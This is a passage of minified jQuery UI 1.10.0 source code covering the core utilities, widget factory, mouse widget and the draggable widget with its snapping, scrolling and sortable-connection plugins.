e=0,f=/^ui-id-\d+$/;a.ui=a.ui||{},a.ui.version||(a.extend(a.ui,{version:"1.10.0",keyCode:{BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,NUMPAD_ADD:107,NUMPAD_DECIMAL:110,NUMPAD_DIVIDE:111,NUMPAD_ENTER:108,NUMPAD_MULTIPLY:106,NUMPAD_SUBTRACT:109,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38}}),a.fn.extend({_focus:a.fn.focus,focus:function(b,c){return"number"==typeof b?this.each(function(){var d=this;setTimeout(function(){a(d).focus(),c&&c.call(d)},b)}):this._focus.apply(this,arguments)},scrollParent:function(){var b;return b=a.ui.ie&&/(static|relative)/.test(this.css("position"))||/absolute/.test(this.css("position"))?this.parents().filter(function(){return/(relative|absolute|fixed)/.test(a.css(this,"position"))&&/(auto|scroll)/.test(a.css(this,"overflow")+a.css(this,"overflow-y")+a.css(this,"overflow-x"))}).eq(0):this.parents().filter(function(){return/(auto|scroll)/.test(a.css(this,"overflow")+a.css(this,"overflow-y")+a.css(this,"overflow-x"))}).eq(0),/fixed/.test(this.css("position"))||!b.length?a(document):b},zIndex:function(c){if(c!==b)return this.css("zIndex",c);if(this.length)for(var d,e,f=a(this[0]);f.length&&f[0]!==document;){if(d=f.css("position"),("absolute"===d||"relative"===d||"fixed"===d)&&(e=parseInt(f.css("zIndex"),10),!isNaN(e)&&0!==e))return e;f=f.parent()}return 0},uniqueId:function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++e)})},removeUniqueId:function(){return this.each(function(){f.test(this.id)&&a(this).removeAttr("id")})}}),a.extend(a.expr[":"],{data:a.expr.createPseudo?a.expr.createPseudo(function(b){return function(c){return!!a.data(c,b)}}):function(b,c,d){return!!a.data(b,d[3])},focusable:function(b){return c(b,!isNaN(a.attr(b,"tabindex")))},tabbable:function(b){var d=a.attr(b,"tabindex"),e=isNaN(d);return(e||d>=0)&&c(b,!e)}}),a("<a>").outerWidth(1).jquery||a.each(["Width","Height"],function(c,d){function e(b,c,d,e){return a.each(f,function(){c-=parseFloat(a.css(b,"padding"+this))||0,d&&(c-=parseFloat(a.css(b,"border"+this+"Width"))||0),e&&(c-=parseFloat(a.css(b,"margin"+this))||0)}),c}var f="Width"===d?["Left","Right"]:["Top","Bottom"],g=d.toLowerCase(),h={innerWidth:a.fn.innerWidth,innerHeight:a.fn.innerHeight,outerWidth:a.fn.outerWidth,outerHeight:a.fn.outerHeight};a.fn["inner"+d]=function(c){return c===b?h["inner"+d].call(this):this.each(function(){a(this).css(g,e(this,c)+"px")})},a.fn["outer"+d]=function(b,c){return"number"!=typeof b?h["outer"+d].call(this,b):this.each(function(){a(this).css(g,e(this,b,!0,c)+"px")})}}),a.fn.addBack||(a.fn.addBack=function(a){return this.add(null==a?this.prevObject:this.prevObject.filter(a))}),a("<a>").data("a-b","a").removeData("a-b").data("a-b")&&(a.fn.removeData=function(b){return function(c){return arguments.length?b.call(this,a.camelCase(c)):b.call(this)}}(a.fn.removeData)),a.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),a.support.selectstart="onselectstart"in document.createElement("div"),a.fn.extend({disableSelection:function(){return this.bind((a.support.selectstart?"selectstart":"mousedown")+".ui-disableSelection",function(a){a.preventDefault()})},enableSelection:function(){return this.unbind(".ui-disableSelection")}}),a.extend(a.ui,{plugin:{add:function(b,c,d){var e,f=a.ui[b].prototype;for(e in d)f.plugins[e]=f.plugins[e]||[],f.plugins[e].push([c,d[e]])},call:function(a,b,c){var d,e=a.plugins[b];if(e&&a.element[0].parentNode&&11!==a.element[0].parentNode.nodeType)for(d=0;d<e.length;d++)a.options[e[d][0]]&&e[d][1].apply(a.element,c)}},hasScroll:function(b,c){if("hidden"===a(b).css("overflow"))return!1;var d=c&&"left"===c?"scrollLeft":"scrollTop",e=!1;return b[d]>0?!0:(b[d]=1,e=b[d]>0,b[d]=0,e)}}))}(jQuery),function(a,b){var c=0,d=Array.prototype.slice,e=a.cleanData;a.cleanData=function(b){for(var c,d=0;null!=(c=b[d]);d++)try{a(c).triggerHandler("remove")}catch(f){}e(b)},a.widget=function(b,c,d){var e,f,g,h,i={},j=b.split(".")[0];b=b.split(".")[1],e=j+"-"+b,d||(d=c,c=a.Widget),a.expr[":"][e.toLowerCase()]=function(b){return!!a.data(b,e)},a[j]=a[j]||{},f=a[j][b],g=a[j][b]=function(a,b){return this._createWidget?void(arguments.length&&this._createWidget(a,b)):new g(a,b)},a.extend(g,f,{version:d.version,_proto:a.extend({},d),_childConstructors:[]}),h=new c,h.options=a.widget.extend({},h.options),a.each(d,function(b,d){return a.isFunction(d)?void(i[b]=function(){var a=function(){return c.prototype[b].apply(this,arguments)},e=function(a){return c.prototype[b].apply(this,a)};return function(){var b,c=this._super,f=this._superApply;return this._super=a,this._superApply=e,b=d.apply(this,arguments),this._super=c,this._superApply=f,b}}()):void(i[b]=d)}),g.prototype=a.widget.extend(h,{widgetEventPrefix:f?h.widgetEventPrefix:b},i,{constructor:g,namespace:j,widgetName:b,widgetFullName:e}),f?(a.each(f._childConstructors,function(b,c){var d=c.prototype;a.widget(d.namespace+"."+d.widgetName,g,c._proto)}),delete f._childConstructors):c._childConstructors.push(g),a.widget.bridge(b,g)},a.widget.extend=function(c){for(var e,f,g=d.call(arguments,1),h=0,i=g.length;i>h;h++)for(e in g[h])f=g[h][e],g[h].hasOwnProperty(e)&&f!==b&&(c[e]=a.isPlainObject(f)?a.isPlainObject(c[e])?a.widget.extend({},c[e],f):a.widget.extend({},f):f);return c},a.widget.bridge=function(c,e){var f=e.prototype.widgetFullName||c;a.fn[c]=function(g){var h="string"==typeof g,i=d.call(arguments,1),j=this;return g=!h&&i.length?a.widget.extend.apply(null,[g].concat(i)):g,this.each(h?function(){var d,e=a.data(this,f);return e?a.isFunction(e[g])&&"_"!==g.charAt(0)?(d=e[g].apply(e,i),d!==e&&d!==b?(j=d&&d.jquery?j.pushStack(d.get()):d,!1):void 0):a.error("no such method '"+g+"' for "+c+" widget instance"):a.error("cannot call methods on "+c+" prior to initialization; attempted to call method '"+g+"'")}:function(){var b=a.data(this,f);b?b.option(g||{})._init():a.data(this,f,new e(g,this))}),j}},a.Widget=function(){},a.Widget._childConstructors=[],a.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{disabled:!1,create:null},_createWidget:function(b,d){d=a(d||this.defaultElement||this)[0],this.element=a(d),this.uuid=c++,this.eventNamespace="."+this.widgetName+this.uuid,this.options=a.widget.extend({},this.options,this._getCreateOptions(),b),this.bindings=a(),this.hoverable=a(),this.focusable=a(),d!==this&&(a.data(d,this.widgetFullName,this),this._on(!0,this.element,{remove:function(a){a.target===d&&this.destroy()}}),this.document=a(d.style?d.ownerDocument:d.document||d),this.window=a(this.document[0].defaultView||this.document[0].parentWindow)),this._create(),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:a.noop,_getCreateEventData:a.noop,_create:a.noop,_init:a.noop,destroy:function(){this._destroy(),this.element.unbind(this.eventNamespace).removeData(this.widgetName).removeData(this.widgetFullName).removeData(a.camelCase(this.widgetFullName)),this.widget().unbind(this.eventNamespace).removeAttr("aria-disabled").removeClass(this.widgetFullName+"-disabled ui-state-disabled"),this.bindings.unbind(this.eventNamespace),this.hoverable.removeClass("ui-state-hover"),this.focusable.removeClass("ui-state-focus")},_destroy:a.noop,widget:function(){return this.element},option:function(c,d){var e,f,g,h=c;if(0===arguments.length)return a.widget.extend({},this.options);if("string"==typeof c)if(h={},e=c.split("."),c=e.shift(),e.length){for(f=h[c]=a.widget.extend({},this.options[c]),g=0;g<e.length-1;g++)f[e[g]]=f[e[g]]||{},f=f[e[g]];if(c=e.pop(),d===b)return f[c]===b?null:f[c];f[c]=d}else{if(d===b)return this.options[c]===b?null:this.options[c];h[c]=d}return this._setOptions(h),this},_setOptions:function(a){var b;for(b in a)this._setOption(b,a[b]);return this},_setOption:function(a,b){return this.options[a]=b,"disabled"===a&&(this.widget().toggleClass(this.widgetFullName+"-disabled ui-state-disabled",!!b).attr("aria-disabled",b),this.hoverable.removeClass("ui-state-hover"),this.focusable.removeClass("ui-state-focus")),this},enable:function(){return this._setOption("disabled",!1)},disable:function(){return this._setOption("disabled",!0)},_on:function(b,c,d){var e,f=this;"boolean"!=typeof b&&(d=c,c=b,b=!1),d?(c=e=a(c),this.bindings=this.bindings.add(c)):(d=c,c=this.element,e=this.widget()),a.each(d,function(d,g){function h(){return b||f.options.disabled!==!0&&!a(this).hasClass("ui-state-disabled")?("string"==typeof g?f[g]:g).apply(f,arguments):void 0}"string"!=typeof g&&(h.guid=g.guid=g.guid||h.guid||a.guid++);var i=d.match(/^(\w+)\s*(.*)$/),j=i[1]+f.eventNamespace,k=i[2];k?e.delegate(k,j,h):c.bind(j,h)})},_off:function(a,b){b=(b||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,a.unbind(b).undelegate(b)},_delay:function(a,b){function c(){return("string"==typeof a?d[a]:a).apply(d,arguments)}var d=this;return setTimeout(c,b||0)},_hoverable:function(b){this.hoverable=this.hoverable.add(b),this._on(b,{mouseenter:function(b){a(b.currentTarget).addClass("ui-state-hover")},mouseleave:function(b){a(b.currentTarget).removeClass("ui-state-hover")}})},_focusable:function(b){this.focusable=this.focusable.add(b),this._on(b,{focusin:function(b){a(b.currentTarget).addClass("ui-state-focus")},focusout:function(b){a(b.currentTarget).removeClass("ui-state-focus")}})},_trigger:function(b,c,d){var e,f,g=this.options[b];if(d=d||{},c=a.Event(c),c.type=(b===this.widgetEventPrefix?b:this.widgetEventPrefix+b).toLowerCase(),c.target=this.element[0],f=c.originalEvent,f)for(e in f)e in c||(c[e]=f[e]);return this.element.trigger(c,d),!(a.isFunction(g)&&g.apply(this.element[0],[c].concat(d))===!1||c.isDefaultPrevented())}},a.each({show:"fadeIn",hide:"fadeOut"},function(b,c){a.Widget.prototype["_"+b]=function(d,e,f){"string"==typeof e&&(e={effect:e});var g,h=e?e===!0||"number"==typeof e?c:e.effect||c:b;e=e||{},"number"==typeof e&&(e={duration:e}),g=!a.isEmptyObject(e),e.complete=f,e.delay&&d.delay(e.delay),g&&a.effects&&a.effects.effect[h]?d[b](e):h!==b&&d[h]?d[h](e.duration,e.easing,f):d.queue(function(c){a(this)[b](),f&&f.call(d[0]),c()})}})}(jQuery),function(a){var b=!1;a(document).mouseup(function(){b=!1}),a.widget("ui.mouse",{version:"1.10.0",options:{cancel:"input,textarea,button,select,option",distance:1,delay:0},_mouseInit:function(){var b=this;this.element.bind("mousedown."+this.widgetName,function(a){return b._mouseDown(a)}).bind("click."+this.widgetName,function(c){return!0===a.data(c.target,b.widgetName+".preventClickEvent")?(a.removeData(c.target,b.widgetName+".preventClickEvent"),c.stopImmediatePropagation(),!1):void 0}),this.started=!1},_mouseDestroy:function(){this.element.unbind("."+this.widgetName),this._mouseMoveDelegate&&a(document).unbind("mousemove."+this.widgetName,this._mouseMoveDelegate).unbind("mouseup."+this.widgetName,this._mouseUpDelegate)},_mouseDown:function(c){if(!b){this._mouseStarted&&this._mouseUp(c),this._mouseDownEvent=c;var d=this,e=1===c.which,f="string"==typeof this.options.cancel&&c.target.nodeName?a(c.target).closest(this.options.cancel).length:!1;return e&&!f&&this._mouseCapture(c)?(this.mouseDelayMet=!this.options.delay,this.mouseDelayMet||(this._mouseDelayTimer=setTimeout(function(){d.mouseDelayMet=!0},this.options.delay)),this._mouseDistanceMet(c)&&this._mouseDelayMet(c)&&(this._mouseStarted=this._mouseStart(c)!==!1,!this._mouseStarted)?(c.preventDefault(),!0):(!0===a.data(c.target,this.widgetName+".preventClickEvent")&&a.removeData(c.target,this.widgetName+".preventClickEvent"),this._mouseMoveDelegate=function(a){return d._mouseMove(a)},this._mouseUpDelegate=function(a){return d._mouseUp(a)},a(document).bind("mousemove."+this.widgetName,this._mouseMoveDelegate).bind("mouseup."+this.widgetName,this._mouseUpDelegate),c.preventDefault(),b=!0,!0)):!0}},_mouseMove:function(b){return a.ui.ie&&(!document.documentMode||document.documentMode<9)&&!b.button?this._mouseUp(b):this._mouseStarted?(this._mouseDrag(b),b.preventDefault()):(this._mouseDistanceMet(b)&&this._mouseDelayMet(b)&&(this._mouseStarted=this._mouseStart(this._mouseDownEvent,b)!==!1,this._mouseStarted?this._mouseDrag(b):this._mouseUp(b)),!this._mouseStarted)},_mouseUp:function(b){return a(document).unbind("mousemove."+this.widgetName,this._mouseMoveDelegate).unbind("mouseup."+this.widgetName,this._mouseUpDelegate),this._mouseStarted&&(this._mouseStarted=!1,b.target===this._mouseDownEvent.target&&a.data(b.target,this.widgetName+".preventClickEvent",!0),this._mouseStop(b)),!1},_mouseDistanceMet:function(a){return Math.max(Math.abs(this._mouseDownEvent.pageX-a.pageX),Math.abs(this._mouseDownEvent.pageY-a.pageY))>=this.options.distance},_mouseDelayMet:function(){return this.mouseDelayMet},_mouseStart:function(){},_mouseDrag:function(){},_mouseStop:function(){},_mouseCapture:function(){return!0}})}(jQuery),function(a){a.widget("ui.draggable",a.ui.mouse,{version:"1.10.0",widgetEventPrefix:"drag",options:{addClasses:!0,appendTo:"parent",axis:!1,connectToSortable:!1,containment:!1,cursor:"auto",cursorAt:!1,grid:!1,handle:!1,helper:"original",iframeFix:!1,opacity:!1,refreshPositions:!1,revert:!1,revertDuration:500,scope:"default",scroll:!0,scrollSensitivity:20,scrollSpeed:20,snap:!1,snapMode:"both",snapTolerance:20,stack:!1,zIndex:!1,drag:null,start:null,stop:null},_create:function(){"original"===this.options.helper&&!/^(?:r|a|f)/.test(this.element.css("position"))&&(this.element[0].style.position="relative"),this.options.addClasses&&this.element.addClass("ui-draggable"),this.options.disabled&&this.element.addClass("ui-draggable-disabled"),this._mouseInit()},_destroy:function(){this.element.removeClass("ui-draggable ui-draggable-dragging ui-draggable-disabled"),this._mouseDestroy()},_mouseCapture:function(b){var c=this.options;return this.helper||c.disabled||a(b.target).closest(".ui-resizable-handle").length>0?!1:(this.handle=this._getHandle(b),this.handle?(a(c.iframeFix===!0?"iframe":c.iframeFix).each(function(){a("<div class='ui-draggable-iframeFix' style='background: #fff;'></div>").css({width:this.offsetWidth+"px",height:this.offsetHeight+"px",position:"absolute",opacity:"0.001",zIndex:1e3}).css(a(this).offset()).appendTo("body")}),!0):!1)},_mouseStart:function(b){var c=this.options;return this.helper=this._createHelper(b),this.helper.addClass("ui-draggable-dragging"),this._cacheHelperProportions(),a.ui.ddmanager&&(a.ui.ddmanager.current=this),this._cacheMargins(),this.cssPosition=this.helper.css("position"),this.scrollParent=this.helper.scrollParent(),this.offset=this.positionAbs=this.element.offset(),this.offset={top:this.offset.top-this.margins.top,left:this.offset.left-this.margins.left},a.extend(this.offset,{click:{left:b.pageX-this.offset.left,top:b.pageY-this.offset.top},parent:this._getParentOffset(),relative:this._getRelativeOffset()}),this.originalPosition=this.position=this._generatePosition(b),this.originalPageX=b.pageX,this.originalPageY=b.pageY,c.cursorAt&&this._adjustOffsetFromHelper(c.cursorAt),c.containment&&this._setContainment(),this._trigger("start",b)===!1?(this._clear(),!1):(this._cacheHelperProportions(),a.ui.ddmanager&&!c.dropBehaviour&&a.ui.ddmanager.prepareOffsets(this,b),this._mouseDrag(b,!0),a.ui.ddmanager&&a.ui.ddmanager.dragStart(this,b),!0)},_mouseDrag:function(b,c){if(this.position=this._generatePosition(b),this.positionAbs=this._convertPositionTo("absolute"),!c){var d=this._uiHash();if(this._trigger("drag",b,d)===!1)return this._mouseUp({}),!1;this.position=d.position}return this.options.axis&&"y"===this.options.axis||(this.helper[0].style.left=this.position.left+"px"),this.options.axis&&"x"===this.options.axis||(this.helper[0].style.top=this.position.top+"px"),a.ui.ddmanager&&a.ui.ddmanager.drag(this,b),!1},_mouseStop:function(b){var c,d=this,e=!1,f=!1;for(a.ui.ddmanager&&!this.options.dropBehaviour&&(f=a.ui.ddmanager.drop(this,b)),this.dropped&&(f=this.dropped,this.dropped=!1),c=this.element[0];c&&(c=c.parentNode);)c===document&&(e=!0);return e||"original"!==this.options.helper?("invalid"===this.options.revert&&!f||"valid"===this.options.revert&&f||this.options.revert===!0||a.isFunction(this.options.revert)&&this.options.revert.call(this.element,f)?a(this.helper).animate(this.originalPosition,parseInt(this.options.revertDuration,10),function(){d._trigger("stop",b)!==!1&&d._clear()}):this._trigger("stop",b)!==!1&&this._clear(),!1):!1},_mouseUp:function(b){return a("div.ui-draggable-iframeFix").each(function(){this.parentNode.removeChild(this)}),a.ui.ddmanager&&a.ui.ddmanager.dragStop(this,b),a.ui.mouse.prototype._mouseUp.call(this,b)},cancel:function(){return this.helper.is(".ui-draggable-dragging")?this._mouseUp({}):this._clear(),this},_getHandle:function(b){var c=this.options.handle&&a(this.options.handle,this.element).length?!1:!0;return a(this.options.handle,this.element).find("*").addBack().each(function(){this===b.target&&(c=!0)}),c},_createHelper:function(b){var c=this.options,d=a.isFunction(c.helper)?a(c.helper.apply(this.element[0],[b])):"clone"===c.helper?this.element.clone().removeAttr("id"):this.element;return d.parents("body").length||d.appendTo("parent"===c.appendTo?this.element[0].parentNode:c.appendTo),d[0]!==this.element[0]&&!/(fixed|absolute)/.test(d.css("position"))&&d.css("position","absolute"),d},_adjustOffsetFromHelper:function(b){"string"==typeof b&&(b=b.split(" ")),a.isArray(b)&&(b={left:+b[0],top:+b[1]||0}),"left"in b&&(this.offset.click.left=b.left+this.margins.left),"right"in b&&(this.offset.click.left=this.helperProportions.width-b.right+this.margins.left),"top"in b&&(this.offset.click.top=b.top+this.margins.top),"bottom"in b&&(this.offset.click.top=this.helperProportions.height-b.bottom+this.margins.top)},_getParentOffset:function(){this.offsetParent=this.helper.offsetParent();var b=this.offsetParent.offset();return"absolute"===this.cssPosition&&this.scrollParent[0]!==document&&a.contains(this.scrollParent[0],this.offsetParent[0])&&(b.left+=this.scrollParent.scrollLeft(),b.top+=this.scrollParent.scrollTop()),(this.offsetParent[0]===document.body||this.offsetParent[0].tagName&&"html"===this.offsetParent[0].tagName.toLowerCase()&&a.ui.ie)&&(b={top:0,left:0}),{top:b.top+(parseInt(this.offsetParent.css("borderTopWidth"),10)||0),left:b.left+(parseInt(this.offsetParent.css("borderLeftWidth"),10)||0)}},_getRelativeOffset:function(){if("relative"===this.cssPosition){var a=this.element.position();return{top:a.top-(parseInt(this.helper.css("top"),10)||0)+this.scrollParent.scrollTop(),left:a.left-(parseInt(this.helper.css("left"),10)||0)+this.scrollParent.scrollLeft()}}return{top:0,left:0}},_cacheMargins:function(){this.margins={left:parseInt(this.element.css("marginLeft"),10)||0,top:parseInt(this.element.css("marginTop"),10)||0,right:parseInt(this.element.css("marginRight"),10)||0,bottom:parseInt(this.element.css("marginBottom"),10)||0}},_cacheHelperProportions:function(){this.helperProportions={width:this.helper.outerWidth(),height:this.helper.outerHeight()}},_setContainment:function(){var b,c,d,e=this.options;if("parent"===e.containment&&(e.containment=this.helper[0].parentNode),("document"===e.containment||"window"===e.containment)&&(this.containment=["document"===e.containment?0:a(window).scrollLeft()-this.offset.relative.left-this.offset.parent.left,"document"===e.containment?0:a(window).scrollTop()-this.offset.relative.top-this.offset.parent.top,("document"===e.containment?0:a(window).scrollLeft())+a("document"===e.containment?document:window).width()-this.helperProportions.width-this.margins.left,("document"===e.containment?0:a(window).scrollTop())+(a("document"===e.containment?document:window).height()||document.body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top]),/^(document|window|parent)$/.test(e.containment)||e.containment.constructor===Array)e.containment.constructor===Array&&(this.containment=e.containment);else{if(c=a(e.containment),d=c[0],!d)return;b="hidden"!==a(d).css("overflow"),this.containment=[(parseInt(a(d).css("borderLeftWidth"),10)||0)+(parseInt(a(d).css("paddingLeft"),10)||0),(parseInt(a(d).css("borderTopWidth"),10)||0)+(parseInt(a(d).css("paddingTop"),10)||0),(b?Math.max(d.scrollWidth,d.offsetWidth):d.offsetWidth)-(parseInt(a(d).css("borderLeftWidth"),10)||0)-(parseInt(a(d).css("paddingRight"),10)||0)-this.helperProportions.width-this.margins.left-this.margins.right,(b?Math.max(d.scrollHeight,d.offsetHeight):d.offsetHeight)-(parseInt(a(d).css("borderTopWidth"),10)||0)-(parseInt(a(d).css("paddingBottom"),10)||0)-this.helperProportions.height-this.margins.top-this.margins.bottom],this.relative_container=c}},_convertPositionTo:function(b,c){c||(c=this.position);var d="absolute"===b?1:-1,e="absolute"!==this.cssPosition||this.scrollParent[0]!==document&&a.contains(this.scrollParent[0],this.offsetParent[0])?this.scrollParent:this.offsetParent,f=/(html|body)/i.test(e[0].tagName);return{top:c.top+this.offset.relative.top*d+this.offset.parent.top*d-("fixed"===this.cssPosition?-this.scrollParent.scrollTop():f?0:e.scrollTop())*d,left:c.left+this.offset.relative.left*d+this.offset.parent.left*d-("fixed"===this.cssPosition?-this.scrollParent.scrollLeft():f?0:e.scrollLeft())*d}},_generatePosition:function(b){var c,d,e,f,g=this.options,h="absolute"!==this.cssPosition||this.scrollParent[0]!==document&&a.contains(this.scrollParent[0],this.offsetParent[0])?this.scrollParent:this.offsetParent,i=/(html|body)/i.test(h[0].tagName),j=b.pageX,k=b.pageY;return this.originalPosition&&(this.containment&&(this.relative_container?(d=this.relative_container.offset(),c=[this.containment[0]+d.left,this.containment[1]+d.top,this.containment[2]+d.left,this.containment[3]+d.top]):c=this.containment,b.pageX-this.offset.click.left<c[0]&&(j=c[0]+this.offset.click.left),b.pageY-this.offset.click.top<c[1]&&(k=c[1]+this.offset.click.top),b.pageX-this.offset.click.left>c[2]&&(j=c[2]+this.offset.click.left),b.pageY-this.offset.click.top>c[3]&&(k=c[3]+this.offset.click.top)),g.grid&&(e=g.grid[1]?this.originalPageY+Math.round((k-this.originalPageY)/g.grid[1])*g.grid[1]:this.originalPageY,k=c?e-this.offset.click.top>=c[1]||e-this.offset.click.top>c[3]?e:e-this.offset.click.top>=c[1]?e-g.grid[1]:e+g.grid[1]:e,f=g.grid[0]?this.originalPageX+Math.round((j-this.originalPageX)/g.grid[0])*g.grid[0]:this.originalPageX,j=c?f-this.offset.click.left>=c[0]||f-this.offset.click.left>c[2]?f:f-this.offset.click.left>=c[0]?f-g.grid[0]:f+g.grid[0]:f)),{top:k-this.offset.click.top-this.offset.relative.top-this.offset.parent.top+("fixed"===this.cssPosition?-this.scrollParent.scrollTop():i?0:h.scrollTop()),left:j-this.offset.click.left-this.offset.relative.left-this.offset.parent.left+("fixed"===this.cssPosition?-this.scrollParent.scrollLeft():i?0:h.scrollLeft())}},_clear:function(){this.helper.removeClass("ui-draggable-dragging"),this.helper[0]!==this.element[0]&&!this.cancelHelperRemoval&&this.helper.remove(),this.helper=null,this.cancelHelperRemoval=!1},_trigger:function(b,c,d){return d=d||this._uiHash(),a.ui.plugin.call(this,b,[c,d]),"drag"===b&&(this.positionAbs=this._convertPositionTo("absolute")),a.Widget.prototype._trigger.call(this,b,c,d)},plugins:{},_uiHash:function(){return{helper:this.helper,position:this.position,originalPosition:this.originalPosition,offset:this.positionAbs}}}),a.ui.plugin.add("draggable","connectToSortable",{start:function(b,c){var d=a(this).data("ui-draggable"),e=d.options,f=a.extend({},c,{item:d.element});d.sortables=[],a(e.connectToSortable).each(function(){var c=a.data(this,"ui-sortable");c&&!c.options.disabled&&(d.sortables.push({instance:c,shouldRevert:c.options.revert}),c.refreshPositions(),c._trigger("activate",b,f))})},stop:function(b,c){var d=a(this).data("ui-draggable"),e=a.extend({},c,{item:d.element});a.each(d.sortables,function(){this.instance.isOver?(this.instance.isOver=0,d.cancelHelperRemoval=!0,this.instance.cancelHelperRemoval=!1,this.shouldRevert&&(this.instance.options.revert=!0),this.instance._mouseStop(b),this.instance.options.helper=this.instance.options._helper,"original"===d.options.helper&&this.instance.currentItem.css({top:"auto",left:"auto"})):(this.instance.cancelHelperRemoval=!1,this.instance._trigger("deactivate",b,e))})},drag:function(b,c){var d=a(this).data("ui-draggable"),e=this;a.each(d.sortables,function(){var f=!1,g=this;this.instance.positionAbs=d.positionAbs,this.instance.helperProportions=d.helperProportions,this.instance.offset.click=d.offset.click,this.instance._intersectsWith(this.instance.containerCache)&&(f=!0,a.each(d.sortables,function(){return this.instance.positionAbs=d.positionAbs,this.instance.helperProportions=d.helperProportions,this.instance.offset.click=d.offset.click,this!==g&&this.instance._intersectsWith(this.instance.containerCache)&&a.ui.contains(g.instance.element[0],this.instance.element[0])&&(f=!1),f})),f?(this.instance.isOver||(this.instance.isOver=1,this.instance.currentItem=a(e).clone().removeAttr("id").appendTo(this.instance.element).data("ui-sortable-item",!0),this.instance.options._helper=this.instance.options.helper,this.instance.options.helper=function(){return c.helper[0]},b.target=this.instance.currentItem[0],this.instance._mouseCapture(b,!0),this.instance._mouseStart(b,!0,!0),this.instance.offset.click.top=d.offset.click.top,this.instance.offset.click.left=d.offset.click.left,this.instance.offset.parent.left-=d.offset.parent.left-this.instance.offset.parent.left,this.instance.offset.parent.top-=d.offset.parent.top-this.instance.offset.parent.top,d._trigger("toSortable",b),d.dropped=this.instance.element,d.currentItem=d.element,this.instance.fromOutside=d),this.instance.currentItem&&this.instance._mouseDrag(b)):this.instance.isOver&&(this.instance.isOver=0,this.instance.cancelHelperRemoval=!0,this.instance.options.revert=!1,this.instance._trigger("out",b,this.instance._uiHash(this.instance)),this.instance._mouseStop(b,!0),this.instance.options.helper=this.instance.options._helper,this.instance.currentItem.remove(),this.instance.placeholder&&this.instance.placeholder.remove(),d._trigger("fromSortable",b),d.dropped=!1)})}}),a.ui.plugin.add("draggable","cursor",{start:function(){var b=a("body"),c=a(this).data("ui-draggable").options;b.css("cursor")&&(c._cursor=b.css("cursor")),b.css("cursor",c.cursor)},stop:function(){var b=a(this).data("ui-draggable").options;b._cursor&&a("body").css("cursor",b._cursor)}}),a.ui.plugin.add("draggable","opacity",{start:function(b,c){var d=a(c.helper),e=a(this).data("ui-draggable").options;d.css("opacity")&&(e._opacity=d.css("opacity")),d.css("opacity",e.opacity)},stop:function(b,c){var d=a(this).data("ui-draggable").options;d._opacity&&a(c.helper).css("opacity",d._opacity)}}),a.ui.plugin.add("draggable","scroll",{start:function(){var b=a(this).data("ui-draggable");b.scrollParent[0]!==document&&"HTML"!==b.scrollParent[0].tagName&&(b.overflowOffset=b.scrollParent.offset())},drag:function(b){var c=a(this).data("ui-draggable"),d=c.options,e=!1;c.scrollParent[0]!==document&&"HTML"!==c.scrollParent[0].tagName?(d.axis&&"x"===d.axis||(c.overflowOffset.top+c.scrollParent[0].offsetHeight-b.pageY<d.scrollSensitivity?c.scrollParent[0].scrollTop=e=c.scrollParent[0].scrollTop+d.scrollSpeed:b.pageY-c.overflowOffset.top<d.scrollSensitivity&&(c.scrollParent[0].scrollTop=e=c.scrollParent[0].scrollTop-d.scrollSpeed)),d.axis&&"y"===d.axis||(c.overflowOffset.left+c.scrollParent[0].offsetWidth-b.pageX<d.scrollSensitivity?c.scrollParent[0].scrollLeft=e=c.scrollParent[0].scrollLeft+d.scrollSpeed:b.pageX-c.overflowOffset.left<d.scrollSensitivity&&(c.scrollParent[0].scrollLeft=e=c.scrollParent[0].scrollLeft-d.scrollSpeed))):(d.axis&&"x"===d.axis||(b.pageY-a(document).scrollTop()<d.scrollSensitivity?e=a(document).scrollTop(a(document).scrollTop()-d.scrollSpeed):a(window).height()-(b.pageY-a(document).scrollTop())<d.scrollSensitivity&&(e=a(document).scrollTop(a(document).scrollTop()+d.scrollSpeed))),d.axis&&"y"===d.axis||(b.pageX-a(document).scrollLeft()<d.scrollSensitivity?e=a(document).scrollLeft(a(document).scrollLeft()-d.scrollSpeed):a(window).width()-(b.pageX-a(document).scrollLeft())<d.scrollSensitivity&&(e=a(document).scrollLeft(a(document).scrollLeft()+d.scrollSpeed)))),e!==!1&&a.ui.ddmanager&&!d.dropBehaviour&&a.ui.ddmanager.prepareOffsets(c,b)}}),a.ui.plugin.add("draggable","snap",{start:function(){var b=a(this).data("ui-draggable"),c=b.options;b.snapElements=[],a(c.snap.constructor!==String?c.snap.items||":data(ui-draggable)":c.snap).each(function(){var c=a(this),d=c.offset();this!==b.element[0]&&b.snapElements.push({item:this,width:c.outerWidth(),height:c.outerHeight(),top:d.top,left:d.left})})},drag:function(b,c){var d,e,f,g,h,i,j,k,l,m,n=a(this).data("ui-draggable"),o=n.options,p=o.snapTolerance,q=c.offset.left,r=q+n.helperProportions.width,s=c.offset.top,t=s+n.helperProportions.height;for(l=n.snapElements.length-1;l>=0;l--)h=n.snapElements[l].left,i=h+n.snapElements[l].width,j=n.snapElements[l].top,k=j+n.snapElements[l].height,q>h-p&&i+p>q&&s>j-p&&k+p>s||q>h-p&&i+p>q&&t>j-p&&k+p>t||r>h-p&&i+p>r&&s>j-p&&k+p>s||r>h-p&&i+p>r&&t>j-p&&k+p>t?("inner"!==o.snapMode&&(d=Math.abs(j-t)<=p,e=Math.abs(k-s)<=p,f=Math.abs(h-r)<=p,g=Math.abs(i-q)<=p,d&&(c.position.top=n._convertPositionTo("relative",{top:j-n.helperProportions.height,left:0}).top-n.margins.top),e&&(c.position.top=n._convertPositionTo("relative",{top:k,left:0}).top-n.margins.top),f&&(c.position.left=n._convertPositionTo("relative",{top:0,left:h-n.helperProportions.width}).left-n.margins.left),g&&(c.position.left=n._convertPositionTo("relative",{top:0,left:i}).left-n.margins.left)),m=d||e||f||g,"outer"!==o.snapMode&&(d=Math.abs(j-s)<=p,e=Math.abs(k-t)<=p,f=Math.abs(h-q)<=p,g=Math.abs(i-r)<=p,d&&(c.position.top=n._convertPositionTo("relative",{top:j,left:0}).top-n.margins.top),e&&(c.position.top=n._convertPositionTo("relative",